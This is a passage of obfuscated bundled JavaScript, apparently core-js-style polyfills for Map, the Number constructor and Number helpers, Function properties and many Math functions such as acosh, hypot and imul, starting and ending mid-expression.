_0x266f76=_0x4e22a8,_0x1ef3e8={'hzoQA':function(_0x577901,_0x44a62b){return _0x1aabcb['ECdEX'](_0x577901,_0x44a62b);},'oCaSV':_0x1aabcb[_0x266f76(0x5c8)],'zWmJi':function(_0x4532dd,_0xffc5a1){var _0xa1d547=_0x266f76;return _0x1aabcb[_0xa1d547(0x5dc)](_0x4532dd,_0xffc5a1);},'XqdJI':function(_0x3b6999,_0x405fb7){var _0x3dc3ca=_0x266f76;return _0x1aabcb[_0x3dc3ca(0x192)](_0x3b6999,_0x405fb7);},'MFpBJ':function(_0x58422a,_0x3d4adc){return _0x58422a instanceof _0x3d4adc;},'vXTdM':function(_0x12adb3,_0x5141ed){var _0x52ad12=_0x266f76;return _0x1aabcb[_0x52ad12(0x2d8)](_0x12adb3,_0x5141ed);},'vEfQi':function(_0x451427,_0x57814f){var _0x18e7a4=_0x266f76;return _0x1aabcb[_0x18e7a4(0x532)](_0x451427,_0x57814f);}};var _0x3750e5=_0x1aabcb[_0x266f76(0x2d8)](_0x498f55,0x14a6),_0x519456=_0x1aabcb['BKEOQ'](_0x498f55,0x1d4),_0x48e4b1=_0x498f55(0x18aa)(_0x1aabcb[_0x266f76(0xd3)]),_0x276b92=Function[_0x266f76(0x594)];_0x1aabcb[_0x266f76(0x841)](_0x48e4b1,_0x276b92)||_0x1aabcb['OdzDx'](_0x498f55,0x243b)['f'](_0x276b92,_0x48e4b1,{'value':function(_0x28d6cb){var _0x349600=_0x266f76;if(_0x1ef3e8[_0x349600(0x8b6)](_0x1ef3e8[_0x349600(0x3f6)],typeof this)||!_0x1ef3e8[_0x349600(0x30d)](_0x3750e5,_0x28d6cb))return!0x1;if(!_0x1ef3e8['XqdJI'](_0x3750e5,this[_0x349600(0x594)]))return _0x1ef3e8[_0x349600(0x839)](_0x28d6cb,this);for(;_0x28d6cb=_0x1ef3e8[_0x349600(0x561)](_0x519456,_0x28d6cb);)if(_0x1ef3e8['vEfQi'](this[_0x349600(0x594)],_0x28d6cb))return!0x0;return!0x1;}});},0x17ab:(_0x350d4c,_0x3b66ed,_0x55babf)=>{var _0x35f363=_0x4e22a8,_0x2ead9f=_0x55babf(0x243b)['f'],_0x523c56=Function[_0x35f363(0x594)],_0x12b326=/^\s*function ([^ (]*)/,_0x490204=_0x35f363(0x6af);_0x1aabcb['imqoW'](_0x490204,_0x523c56)||_0x1aabcb[_0x35f363(0x3c5)](_0x55babf,0x1b91)&&_0x1aabcb[_0x35f363(0x249)](_0x2ead9f,_0x523c56,_0x490204,{'configurable':!0x0,'get':function(){var _0x6fe8dd=_0x35f363;try{return _0x1aabcb['uknbS']('',this)[_0x6fe8dd(0x5fc)](_0x12b326)[0x1];}catch(_0x2c0e6f){return'';}}});},0x20e0:(_0x189701,_0x1b628f,_0xd89a42)=>{'use strict';var _0x500312=_0x4e22a8,_0x300257={'lCcIE':function(_0x283812,_0x34a178,_0x137f9c){return _0x283812(_0x34a178,_0x137f9c);},'NeqPy':function(_0x1cf286,_0x11f63a,_0xbad7f){var _0x279efe=a0_0x5111;return _0x1aabcb[_0x279efe(0x6aa)](_0x1cf286,_0x11f63a,_0xbad7f);},'tcily':function(_0x235f47,_0x5a1aeb){return _0x235f47===_0x5a1aeb;}};var _0x15fab8=_0x1aabcb[_0x500312(0x3c5)](_0xd89a42,0x2660),_0x41d9bd=_0x1aabcb[_0x500312(0x3c5)](_0xd89a42,0x650),_0x2d91cd='Map';_0x189701['exports']=_0x1aabcb[_0x500312(0x13f)](_0xd89a42,0x16a3)(_0x2d91cd,function(_0x523ee5){return function(){var _0x2c30ec=a0_0x5111;return _0x300257['lCcIE'](_0x523ee5,this,arguments[_0x2c30ec(0x5e0)]>0x0?arguments[0x0]:void 0x0);};},{'get':function(_0x61ac00){var _0x3eb45d=_0x500312,_0x41df01=_0x15fab8[_0x3eb45d(0x596)](_0x1aabcb['ouewC'](_0x41d9bd,this,_0x2d91cd),_0x61ac00);return _0x41df01&&_0x41df01['v'];},'set':function(_0x13782f,_0x32b080){var _0x2de3c4=_0x500312;return _0x15fab8['def'](_0x300257[_0x2de3c4(0xb3)](_0x41d9bd,this,_0x2d91cd),_0x300257[_0x2de3c4(0x632)](0x0,_0x13782f)?0x0:_0x13782f,_0x32b080);}},_0x15fab8,!0x0);},0x1967:(_0x3c3be4,_0x1d8b94,_0x44ed68)=>{var _0x20ed74=_0x4e22a8,_0x5ac7f3=_0x1aabcb[_0x20ed74(0x524)](_0x44ed68,0xba9),_0x2d786f=_0x1aabcb[_0x20ed74(0x55b)](_0x44ed68,0x183e),_0x7dfe9b=Math['sqrt'],_0x410431=Math[_0x20ed74(0x543)];_0x1aabcb[_0x20ed74(0x557)](_0x5ac7f3,_0x1aabcb[_0x20ed74(0xdb)](_0x5ac7f3['S'],_0x5ac7f3['F']*!(_0x410431&&_0x1aabcb['JdNlw'](0x2c6,Math[_0x20ed74(0x3aa)](_0x1aabcb[_0x20ed74(0x55b)](_0x410431,Number['MAX_VALUE'])))&&_0x410431(_0x1aabcb[_0x20ed74(0x507)](0x1,0x0))==0x1/0x0)),_0x1aabcb[_0x20ed74(0x4d5)],{'acosh':function(_0x11c1b7){var _0x36a932=_0x20ed74;return _0x1aabcb[_0x36a932(0x5c2)](_0x11c1b7=+_0x11c1b7,0x1)?NaN:_0x1aabcb[_0x36a932(0x198)](_0x11c1b7,94906265.62425156)?_0x1aabcb['uknbS'](Math['log'](_0x11c1b7),Math[_0x36a932(0x482)]):_0x1aabcb[_0x36a932(0x56d)](_0x2d786f,_0x1aabcb[_0x36a932(0x29a)](_0x1aabcb[_0x36a932(0x78a)](_0x11c1b7,0x1),_0x1aabcb['AlYLB'](_0x1aabcb[_0x36a932(0x170)](_0x7dfe9b,_0x11c1b7-0x1),_0x7dfe9b(_0x1aabcb[_0x36a932(0x793)](_0x11c1b7,0x1)))));}});},0x1a82:(_0x5ebf4a,_0x44c2ea,_0x1dd317)=>{var _0x361bab=_0x4e22a8,_0x1eec6d=_0x1dd317(0xba9),_0x2005f4=Math['asinh'];_0x1aabcb[_0x361bab(0x557)](_0x1eec6d,_0x1aabcb[_0x361bab(0x67f)](_0x1eec6d['S'],_0x1eec6d['F']*!(_0x2005f4&&_0x1aabcb[_0x361bab(0x3d1)](_0x1aabcb[_0x361bab(0x817)](0x1,_0x1aabcb[_0x361bab(0x4ef)](_0x2005f4,0x0)),0x0))),_0x1aabcb[_0x361bab(0x4d5)],{'asinh':function _0x4963f2(_0x56b5fc){var _0x1ccf4c=_0x361bab;return _0x1aabcb[_0x1ccf4c(0x55b)](isFinite,_0x56b5fc=+_0x56b5fc)&&_0x1aabcb[_0x1ccf4c(0x6bd)](0x0,_0x56b5fc)?_0x1aabcb[_0x1ccf4c(0x5c2)](_0x56b5fc,0x0)?-_0x1aabcb[_0x1ccf4c(0x55b)](_0x4963f2,-_0x56b5fc):Math[_0x1ccf4c(0x185)](_0x56b5fc+Math[_0x1ccf4c(0x35d)](_0x1aabcb['IzWsg'](_0x1aabcb[_0x1ccf4c(0x785)](_0x56b5fc,_0x56b5fc),0x1))):_0x56b5fc;}});},0x3a4:(_0x2fcbb2,_0x210373,_0x27ad93)=>{var _0x1b6a1c=_0x4e22a8,_0x579e22={'hWWWU':function(_0x49bf32,_0x4ea9c5){var _0x224c3f=a0_0x5111;return _0x1aabcb[_0x224c3f(0x817)](_0x49bf32,_0x4ea9c5);},'vXAXb':function(_0x5e7c2b,_0x56fb54){var _0x554171=a0_0x5111;return _0x1aabcb[_0x554171(0x94f)](_0x5e7c2b,_0x56fb54);},'kYnYv':function(_0x573dff,_0x49bef0){var _0x1cf872=a0_0x5111;return _0x1aabcb[_0x1cf872(0x8cd)](_0x573dff,_0x49bef0);},'UROzY':function(_0x3c5acf,_0x4a3c90){return _0x3c5acf-_0x4a3c90;}},_0x1a4436=_0x1aabcb[_0x1b6a1c(0x4ef)](_0x27ad93,0xba9),_0x233c5a=Math[_0x1b6a1c(0x8a5)];_0x1aabcb['iyLsg'](_0x1a4436,_0x1aabcb[_0x1b6a1c(0x323)](_0x1a4436['S'],_0x1a4436['F']*!(_0x233c5a&&_0x1aabcb[_0x1b6a1c(0x6f0)](_0x1aabcb[_0x1b6a1c(0x288)](0x1,_0x1aabcb['HITuh'](_0x233c5a,-0x0)),0x0))),_0x1b6a1c(0x16d),{'atanh':function(_0x5230e9){var _0x2fccdf=_0x1b6a1c;return 0x0==(_0x5230e9=+_0x5230e9)?_0x5230e9:_0x579e22[_0x2fccdf(0x71d)](Math[_0x2fccdf(0x185)](_0x579e22[_0x2fccdf(0x250)](_0x579e22[_0x2fccdf(0x452)](0x1,_0x5230e9),_0x579e22[_0x2fccdf(0x962)](0x1,_0x5230e9))),0x2);}});},0x1d66:(_0x10dce5,_0x363600,_0x34fc8a)=>{var _0x4ac286=_0x4e22a8,_0x1aca27=_0x1aabcb[_0x4ac286(0x7a4)](_0x34fc8a,0xba9),_0x373b25=_0x34fc8a(0x709);_0x1aabcb['iyLsg'](_0x1aca27,_0x1aca27['S'],_0x1aabcb[_0x4ac286(0x4d5)],{'cbrt':function(_0x426a2b){var _0x2883e4=_0x4ac286;return _0x1aabcb[_0x2883e4(0xd9)](_0x1aabcb[_0x2883e4(0x36b)](_0x373b25,_0x426a2b=+_0x426a2b),Math[_0x2883e4(0x32c)](Math[_0x2883e4(0x174)](_0x426a2b),_0x1aabcb['zFrfd'](0x1,0x3)));}});},0x637:(_0x4b6033,_0x17c475,_0x1a1a2e)=>{var _0x476439={'XQOgL':function(_0x5e94e8,_0x4481e5){return _0x1aabcb['BDKmp'](_0x5e94e8,_0x4481e5);}},_0x28ebf4=_0x1aabcb['rzlBH'](_0x1a1a2e,0xba9);_0x28ebf4(_0x28ebf4['S'],_0x1aabcb['kIfOc'],{'clz32':function(_0x426196){var _0x5bacd8=a0_0x5111;return(_0x426196>>>=0x0)?_0x476439[_0x5bacd8(0x4b6)](0x1f,Math[_0x5bacd8(0x3aa)](Math[_0x5bacd8(0x185)](_0x426196+0.5)*Math['LOG2E'])):0x20;}});},0x2371:(_0x4d6ab2,_0x588527,_0x1e1d07)=>{var _0x1409f0=_0x4e22a8,_0x30282d=_0x1e1d07(0xba9),_0x12f761=Math[_0x1409f0(0x6ef)];_0x1aabcb[_0x1409f0(0x6d0)](_0x30282d,_0x30282d['S'],_0x1aabcb[_0x1409f0(0x4d5)],{'cosh':function(_0x4f96ce){var _0x9c9f0f=_0x1409f0;return _0x1aabcb['RgKVY'](_0x1aabcb[_0x9c9f0f(0x323)](_0x1aabcb[_0x9c9f0f(0x77f)](_0x12f761,_0x4f96ce=+_0x4f96ce),_0x1aabcb[_0x9c9f0f(0x3cb)](_0x12f761,-_0x4f96ce)),0x2);}});},0x15b:(_0x1c3091,_0x3e75d7,_0x409a41)=>{var _0x5f26d8=_0x4e22a8,_0x339f6c=_0x1aabcb['sAPfH'](_0x409a41,0xba9),_0x2c5af3=_0x409a41(0xc0e);_0x1aabcb[_0x5f26d8(0x6d0)](_0x339f6c,_0x1aabcb['jTumC'](_0x339f6c['S'],_0x339f6c['F']*_0x1aabcb[_0x5f26d8(0x20b)](_0x2c5af3,Math['expm1'])),_0x1aabcb[_0x5f26d8(0x4d5)],{'expm1':_0x2c5af3});},0x243:(_0x4fc22f,_0x2ddfad,_0x2c812d)=>{var _0x4167fc=_0x4e22a8,_0xfa77c3=_0x1aabcb[_0x4167fc(0x84b)](_0x2c812d,0xba9);_0x1aabcb[_0x4167fc(0x6d0)](_0xfa77c3,_0xfa77c3['S'],_0x1aabcb[_0x4167fc(0x4d5)],{'fround':_0x1aabcb[_0x4167fc(0x46e)](_0x2c812d,0x1346)});},0x123d:(_0x378796,_0x52ae0c,_0x57867b)=>{var _0x5e8fcf=_0x4e22a8,_0x31e6b1={'LBFXk':function(_0x1aabaa,_0x730c21){var _0x479ba0=a0_0x5111;return _0x1aabcb[_0x479ba0(0x6f0)](_0x1aabaa,_0x730c21);},'knDaj':function(_0x5d18d0,_0x438665){var _0x29e378=a0_0x5111;return _0x1aabcb[_0x29e378(0x1af)](_0x5d18d0,_0x438665);},'EcCXX':function(_0x32c15a,_0x26c1d3){var _0x59fcdb=a0_0x5111;return _0x1aabcb[_0x59fcdb(0x806)](_0x32c15a,_0x26c1d3);},'NGcLd':function(_0x5883de,_0x1d31d9){return _0x5883de+_0x1d31d9;},'ZPSEG':function(_0x5ed831,_0x395734){return _0x5ed831*_0x395734;},'uQUyO':function(_0x32d60f,_0x4b2adc){var _0x28d4b3=a0_0x5111;return _0x1aabcb[_0x28d4b3(0xd9)](_0x32d60f,_0x4b2adc);},'YZZbs':function(_0x5aadc1,_0x4db323){var _0xa790bc=a0_0x5111;return _0x1aabcb[_0xa790bc(0x6b2)](_0x5aadc1,_0x4db323);},'eHDMe':function(_0x2e36f2,_0x185377){var _0x1ae6f3=a0_0x5111;return _0x1aabcb[_0x1ae6f3(0xa3)](_0x2e36f2,_0x185377);},'vyXNK':function(_0x34c976,_0x130ef4){var _0x2f881c=a0_0x5111;return _0x1aabcb[_0x2f881c(0x6b2)](_0x34c976,_0x130ef4);},'VHMoh':function(_0x45ca4b,_0x55b95a){return _0x1aabcb['QVzyN'](_0x45ca4b,_0x55b95a);},'GjIIT':function(_0x4b6d7a,_0x388ed9){return _0x4b6d7a*_0x388ed9;}},_0x14852b=_0x1aabcb['fHpMh'](_0x57867b,0xba9),_0x20ddef=Math['abs'];_0x14852b(_0x14852b['S'],_0x1aabcb[_0x5e8fcf(0x4d5)],{'hypot':function(_0x315da2,_0xf54d69){var _0x34b251=_0x5e8fcf;for(var _0x49d86b,_0x46f9f9,_0x55bda0=0x0,_0x1cbab3=0x0,_0x5c2102=arguments['length'],_0x48bf91=0x0;_0x31e6b1['LBFXk'](_0x1cbab3,_0x5c2102);)_0x31e6b1['knDaj'](_0x48bf91,_0x49d86b=_0x31e6b1[_0x34b251(0x733)](_0x20ddef,arguments[_0x1cbab3++]))?(_0x55bda0=_0x31e6b1['NGcLd'](_0x31e6b1[_0x34b251(0x1c2)](_0x31e6b1[_0x34b251(0x104)](_0x55bda0,_0x46f9f9=_0x31e6b1['YZZbs'](_0x48bf91,_0x49d86b)),_0x46f9f9),0x1),_0x48bf91=_0x49d86b):_0x55bda0+=_0x31e6b1[_0x34b251(0x340)](_0x49d86b,0x0)?(_0x46f9f9=_0x31e6b1[_0x34b251(0x9c)](_0x49d86b,_0x48bf91))*_0x46f9f9:_0x49d86b;return _0x31e6b1[_0x34b251(0x14a)](_0x48bf91,_0x31e6b1[_0x34b251(0x9c)](0x1,0x0))?_0x31e6b1['vyXNK'](0x1,0x0):_0x31e6b1[_0x34b251(0x8ca)](_0x48bf91,Math['sqrt'](_0x55bda0));}});},0x1e1e:(_0x53c4b8,_0x463b28,_0x5d93f6)=>{var _0x58cb38=_0x4e22a8,_0x50fc86={'JdRCi':function(_0x59239c,_0x21272f){return _0x1aabcb['nOCgw'](_0x59239c,_0x21272f);},'UmpMr':function(_0x413854,_0x532337,_0x19a9e9){var _0x420028=a0_0x5111;return _0x1aabcb[_0x420028(0x6aa)](_0x413854,_0x532337,_0x19a9e9);}},_0x194a5a=_0x1aabcb[_0x58cb38(0xa4)](_0x5d93f6,0xba9),_0x156fd8=Math[_0x58cb38(0x6c7)];_0x1aabcb[_0x58cb38(0x828)](_0x194a5a,_0x1aabcb[_0x58cb38(0x5a6)](_0x194a5a['S'],_0x1aabcb[_0x58cb38(0x3e0)](_0x194a5a['F'],_0x1aabcb['qCGSa'](_0x5d93f6,0x109d)(function(){var _0x47e303=_0x58cb38;return _0x50fc86[_0x47e303(0x2fa)](-0x5,_0x50fc86[_0x47e303(0x4d0)](_0x156fd8,0xffffffff,0x5))||_0x50fc86[_0x47e303(0x2fa)](0x2,_0x156fd8[_0x47e303(0x5e0)]);}))),_0x58cb38(0x16d),{'imul':function(_0x4adf1a,_0x2d0229){var _0x5a9a32=_0x58cb38,_0x37be8f=0xffff,_0x1a1fe3=+_0x4adf1a,_0x24a950=+_0x2d0229,_0x1f14ae=_0x37be8f&_0x1a1fe3,_0xd99319=_0x1aabcb[_0x5a9a32(0x771)](_0x37be8f,_0x24a950);return _0x1aabcb[_0x5a9a32(0x73d)](0x0,_0x1aabcb[_0x5a9a32(0x8d2)](_0x1f14ae*_0xd99319,_0x1aabcb[_0x5a9a32(0x887)](_0x1aabcb[_0x5a9a32(0x500)](_0x1aabcb[_0x5a9a32(0x10a)](_0x1aabcb[_0x5a9a32(0x2f9)](_0x37be8f,_0x1aabcb[_0x5a9a32(0x887)](_0x1a1fe3,0x10)),_0xd99319)+_0x1aabcb[_0x5a9a32(0x35c)](_0x1f14ae,_0x1aabcb['MPLpO'](_0x37be8f,_0x1aabcb['HoZpD'](_0x24a950,0x10))),0x10),0x0)));}});},0x169d:(_0x42d0b7,_0x6bcaeb,_0x36de7d)=>{var _0x395a8d=_0x4e22a8,_0x1a134b=_0x1aabcb[_0x395a8d(0x394)](_0x36de7d,0xba9);_0x1aabcb[_0x395a8d(0x828)](_0x1a134b,_0x1a134b['S'],_0x1aabcb[_0x395a8d(0x4d5)],{'log10':function(_0x274673){var _0x1b4689=_0x395a8d;return _0x1aabcb[_0x1b4689(0x3e0)](Math['log'](_0x274673),Math['LOG10E']);}});},0xdba:(_0x5c56bb,_0x50de06,_0x3797f4)=>{var _0x190d30=_0x4e22a8,_0xbd2763=_0x1aabcb[_0x190d30(0x394)](_0x3797f4,0xba9);_0x1aabcb[_0x190d30(0x834)](_0xbd2763,_0xbd2763['S'],_0x1aabcb['kIfOc'],{'log1p':_0x1aabcb['EbRpR'](_0x3797f4,0x183e)});},0x26fa:(_0x178446,_0x787752,_0xe22634)=>{var _0x1f2063=_0x4e22a8,_0xb6dbfa={'csodK':function(_0x5a03d0,_0x413069){var _0x379840=a0_0x5111;return _0x1aabcb[_0x379840(0x8d5)](_0x5a03d0,_0x413069);}},_0x557ed4=_0xe22634(0xba9);_0x557ed4(_0x557ed4['S'],_0x1aabcb[_0x1f2063(0x4d5)],{'log2':function(_0x2811e3){var _0x43c557=_0x1f2063;return _0xb6dbfa[_0x43c557(0x74f)](Math[_0x43c557(0x185)](_0x2811e3),Math[_0x43c557(0x482)]);}});},0x2118:(_0x587730,_0x5cbb9b,_0x2493f4)=>{var _0x2f00ab=_0x4e22a8,_0x500429=_0x1aabcb[_0x2f00ab(0x394)](_0x2493f4,0xba9);_0x1aabcb[_0x2f00ab(0x499)](_0x500429,_0x500429['S'],_0x2f00ab(0x16d),{'sign':_0x2493f4(0x709)});},0x1b22:(_0x3a1a76,_0x3f3ee2,_0x55711b)=>{var _0x2cc323=_0x4e22a8,_0x11d981=_0x55711b(0xba9),_0x1fd072=_0x1aabcb[_0x2cc323(0x874)](_0x55711b,0xc0e),_0x511fef=Math[_0x2cc323(0x6ef)];_0x1aabcb[_0x2cc323(0x634)](_0x11d981,_0x1aabcb[_0x2cc323(0x6a3)](_0x11d981['S'],_0x1aabcb[_0x2cc323(0x227)](_0x11d981['F'],_0x1aabcb[_0x2cc323(0x874)](_0x55711b,0x109d)(function(){var _0x4a2aa6=_0x2cc323;return-2e-17!=!Math[_0x4a2aa6(0x76e)](-2e-17);}))),_0x1aabcb[_0x2cc323(0x4d5)],{'sinh':function(_0x1c4c78){var _0x279de8=_0x2cc323;return _0x1aabcb[_0x279de8(0x506)](Math[_0x279de8(0x174)](_0x1c4c78=+_0x1c4c78),0x1)?_0x1aabcb[_0x279de8(0x926)](_0x1aabcb[_0x279de8(0x394)](_0x1fd072,_0x1c4c78)-_0x1aabcb[_0x279de8(0x394)](_0x1fd072,-_0x1c4c78),0x2):_0x1aabcb[_0x279de8(0x4c2)](_0x1aabcb[_0x279de8(0x119)](_0x511fef(_0x1c4c78-0x1),_0x1aabcb['EbRpR'](_0x511fef,_0x1aabcb['bbLad'](-_0x1c4c78,0x1))),_0x1aabcb[_0x279de8(0x522)](Math['E'],0x2));}});},0x13cc:(_0x434b1c,_0xe8ca18,_0x1765d6)=>{var _0x439767=_0x4e22a8,_0x94676b=_0x1aabcb[_0x439767(0x5ac)](_0x1765d6,0xba9),_0x4ed759=_0x1aabcb[_0x439767(0x235)](_0x1765d6,0xc0e),_0xb69e46=Math[_0x439767(0x6ef)];_0x1aabcb['IARFe'](_0x94676b,_0x94676b['S'],_0x1aabcb[_0x439767(0x4d5)],{'tanh':function(_0x2925c2){var _0x5302d6=_0x439767,_0xff5744=_0x1aabcb['yJgvg'](_0x4ed759,_0x2925c2=+_0x2925c2),_0x1345b9=_0x1aabcb['bezut'](_0x4ed759,-_0x2925c2);return _0xff5744==_0x1aabcb[_0x5302d6(0x18f)](0x1,0x0)?0x1:_0x1aabcb[_0x5302d6(0x770)](_0x1345b9,_0x1aabcb['SRFll'](0x1,0x0))?-0x1:_0x1aabcb[_0x5302d6(0x119)](_0xff5744,_0x1345b9)/_0x1aabcb[_0x5302d6(0x6a3)](_0x1aabcb[_0x5302d6(0x5ac)](_0xb69e46,_0x2925c2),_0x1aabcb[_0x5302d6(0x5ac)](_0xb69e46,-_0x2925c2));}});},0x19d:(_0xbdff2c,_0x19e05a,_0x2eb0cf)=>{var _0x4d0453=_0x4e22a8,_0x3d97b8=_0x2eb0cf(0xba9);_0x1aabcb[_0x4d0453(0x634)](_0x3d97b8,_0x3d97b8['S'],_0x1aabcb[_0x4d0453(0x4d5)],{'trunc':function(_0x198434){var _0x196554=_0x4d0453;return(_0x198434>0x0?Math[_0x196554(0x3aa)]:Math[_0x196554(0x6c9)])(_0x198434);}});},0x4de:(_0x4e21c0,_0x139b16,_0x47a816)=>{'use strict';var _0x424641=_0x4e22a8,_0x3754a3={'cPjgs':function(_0x190d31,_0xad12ba,_0x3f8311){return _0x190d31(_0xad12ba,_0x3f8311);},'uHgPy':function(_0x2a6f2f,_0x2437fc){return _0x2a6f2f==_0x2437fc;},'hEWNz':_0x1aabcb['hAuKN'],'bvZxQ':function(_0x564327,_0x1fb8b9,_0x5d769a){var _0x4d733d=a0_0x5111;return _0x1aabcb[_0x4d733d(0x6aa)](_0x564327,_0x1fb8b9,_0x5d769a);},'Zggyr':function(_0x35bf83,_0x1b6981){return _0x1aabcb['YaJmi'](_0x35bf83,_0x1b6981);},'Mgexr':function(_0x1a453c,_0x30171c){return _0x1a453c===_0x30171c;},'aSXCL':function(_0x3b421e,_0x43fd30){return _0x3b421e===_0x43fd30;},'IYEwg':function(_0x44af7c,_0x47ce4e){return _0x44af7c<_0x47ce4e;},'FvCnD':function(_0x302d53,_0x2e3723){var _0x33d0b1=a0_0x5111;return _0x1aabcb[_0x33d0b1(0xa3)](_0x302d53,_0x2e3723);},'qZrVL':function(_0x5a6395,_0x4db13b,_0xd4692d){return _0x5a6395(_0x4db13b,_0xd4692d);}};var _0x4539a1=_0x47a816(0xee8),_0x2df9e7=_0x1aabcb[_0x424641(0x2ef)](_0x47a816,0x23dd),_0x373ea0=_0x1aabcb[_0x424641(0x2ef)](_0x47a816,0x7f0),_0x5afdf1=_0x1aabcb[_0x424641(0x693)](_0x47a816,0x10a),_0x372a56=_0x1aabcb[_0x424641(0x693)](_0x47a816,0x699),_0x5bed39=_0x1aabcb[_0x424641(0x2bc)](_0x47a816,0x109d),_0x2f0870=_0x1aabcb[_0x424641(0x2bc)](_0x47a816,0x268)['f'],_0x3b0d5c=_0x1aabcb[_0x424641(0x65b)](_0x47a816,0x21f5)['f'],_0x3e371c=_0x1aabcb[_0x424641(0x65b)](_0x47a816,0x243b)['f'],_0x54dc14=_0x1aabcb[_0x424641(0x8da)](_0x47a816,0x257f)['trim'],_0x44f236=_0x1aabcb[_0x424641(0x22c)],_0x16693c=_0x4539a1[_0x424641(0x52e)],_0x5b1d06=_0x16693c,_0x52f438=_0x16693c[_0x424641(0x594)],_0x4aafb2=_0x373ea0(_0x1aabcb[_0x424641(0x8da)](_0x47a816,0x9c7)(_0x52f438))==_0x44f236,_0x236590=_0x1aabcb[_0x424641(0x716)](_0x1aabcb[_0x424641(0x7f7)],String[_0x424641(0x594)]),_0x271cdf=function(_0x80e941){var _0x5115fd=_0x424641,_0x5aded1=_0x3754a3[_0x5115fd(0x8dd)](_0x372a56,_0x80e941,!0x1);if(_0x3754a3[_0x5115fd(0x81c)](_0x3754a3[_0x5115fd(0x820)],typeof _0x5aded1)&&_0x5aded1[_0x5115fd(0x5e0)]>0x2){var _0x2bb8fa,_0x232e04,_0x45c6b1,_0x374fc1=(_0x5aded1=_0x236590?_0x5aded1[_0x5115fd(0x2e3)]():_0x3754a3['bvZxQ'](_0x54dc14,_0x5aded1,0x3))['charCodeAt'](0x0);if(_0x3754a3['Zggyr'](0x2b,_0x374fc1)||0x2d===_0x374fc1){if(_0x3754a3[_0x5115fd(0x940)](0x58,_0x2bb8fa=_0x5aded1[_0x5115fd(0x2e6)](0x2))||_0x3754a3[_0x5115fd(0x537)](0x78,_0x2bb8fa))return NaN;}else{if(0x30===_0x374fc1){switch(_0x5aded1[_0x5115fd(0x2e6)](0x1)){case 0x42:case 0x62:_0x232e04=0x2,_0x45c6b1=0x31;break;case 0x4f:case 0x6f:_0x232e04=0x8,_0x45c6b1=0x37;break;default:return+_0x5aded1;}for(var _0x2d7bab,_0x522cb7=_0x5aded1[_0x5115fd(0x2c5)](0x2),_0x3cc60e=0x0,_0x4ea760=_0x522cb7[_0x5115fd(0x5e0)];_0x3754a3[_0x5115fd(0x7bc)](_0x3cc60e,_0x4ea760);_0x3cc60e++)if(_0x3754a3[_0x5115fd(0x7bc)](_0x2d7bab=_0x522cb7[_0x5115fd(0x2e6)](_0x3cc60e),0x30)||_0x3754a3[_0x5115fd(0x3e8)](_0x2d7bab,_0x45c6b1))return NaN;return _0x3754a3[_0x5115fd(0x7bd)](parseInt,_0x522cb7,_0x232e04);}}}return+_0x5aded1;};if(!_0x1aabcb['rKsCI'](_0x16693c,_0x1aabcb[_0x424641(0x442)])||!_0x1aabcb[_0x424641(0x27f)](_0x16693c,_0x424641(0x8ae))||_0x16693c(_0x1aabcb[_0x424641(0x1db)])){_0x16693c=function(_0x11ff90){var _0x3f6d8a=_0x424641,_0x9a0745=arguments[_0x3f6d8a(0x5e0)]<0x1?0x0:_0x11ff90,_0x65da87=this;return _0x65da87 instanceof _0x16693c&&(_0x4aafb2?_0x1aabcb['TaJsA'](_0x5bed39,function(){_0x52f438['valueOf']['call'](_0x65da87);}):_0x1aabcb['USBXB'](_0x1aabcb[_0x3f6d8a(0x2ef)](_0x373ea0,_0x65da87),_0x44f236))?_0x1aabcb['mpKbg'](_0x5afdf1,new _0x5b1d06(_0x271cdf(_0x9a0745)),_0x65da87,_0x16693c):_0x1aabcb['keoqe'](_0x271cdf,_0x9a0745);};for(var _0x258253,_0x9e2ce7=_0x1aabcb[_0x424641(0x27f)](_0x47a816,0x1b91)?_0x2f0870(_0x5b1d06):_0x424641(0x81d)['split'](','),_0x4cf382=0x0;_0x1aabcb['PEEpo'](_0x9e2ce7['length'],_0x4cf382);_0x4cf382++)_0x1aabcb[_0x424641(0x70e)](_0x2df9e7,_0x5b1d06,_0x258253=_0x9e2ce7[_0x4cf382])&&!_0x2df9e7(_0x16693c,_0x258253)&&_0x1aabcb[_0x424641(0x7a5)](_0x3e371c,_0x16693c,_0x258253,_0x1aabcb[_0x424641(0x70e)](_0x3b0d5c,_0x5b1d06,_0x258253));_0x16693c['prototype']=_0x52f438,_0x52f438[_0x424641(0x80c)]=_0x16693c,_0x1aabcb[_0x424641(0x27f)](_0x47a816,0x1c42)(_0x4539a1,_0x44f236,_0x16693c);}},0x1754:(_0x4828b7,_0x26bb15,_0x2e9db7)=>{var _0x4c8621=_0x4e22a8,_0x270472=_0x1aabcb[_0x4c8621(0x27f)](_0x2e9db7,0xba9);_0x270472(_0x270472['S'],_0x1aabcb[_0x4c8621(0x22c)],{'EPSILON':Math[_0x4c8621(0x32c)](0x2,-0x34)});},0xd4b:(_0x45d8da,_0x5b1b80,_0x200e41)=>{var _0x47ec10=_0x4e22a8,_0x86d307=_0x1aabcb[_0x47ec10(0xe0)](_0x200e41,0xba9),_0x5761b5=_0x1aabcb[_0x47ec10(0x964)](_0x200e41,0xee8)[_0x47ec10(0x38a)];_0x1aabcb[_0x47ec10(0x220)](_0x86d307,_0x86d307['S'],_0x1aabcb[_0x47ec10(0x22c)],{'isFinite':function(_0x5641b0){var _0x25dccf=_0x47ec10;return _0x1aabcb[_0x25dccf(0x3f7)]==typeof _0x5641b0&&_0x1aabcb[_0x25dccf(0x341)](_0x5761b5,_0x5641b0);}});},0x9d4:(_0xc2a582,_0x26a58d,_0x204f1d)=>{var _0x97d1fc=_0x204f1d(0xba9);_0x97d1fc(_0x97d1fc['S'],'Number',{'isInteger':_0x204f1d(0x20af)});},0x249b:(_0x387a17,_0x2ea4a8,_0x48bc6c)=>{var _0x1f3a7f=_0x4e22a8,_0xa322da=_0x1aabcb['ctVrE'](_0x48bc6c,0xba9);_0x1aabcb['oWjlT'](_0xa322da,_0xa322da['S'],_0x1aabcb[_0x1f3a7f(0x22c)],{'isNaN':function(_0x176ed3){return _0x176ed3!=_0x176ed3;}});},0x194f:(_0x435a5a,_0x34bdeb,_0x22ba4c)=>{var _0x22a1bc=_0x4e22a8,_0x2a50c2={'dsjdg':function(_0x4ed1e2,_0x3155a7){var _0x457b9b=a0_0x5111;return 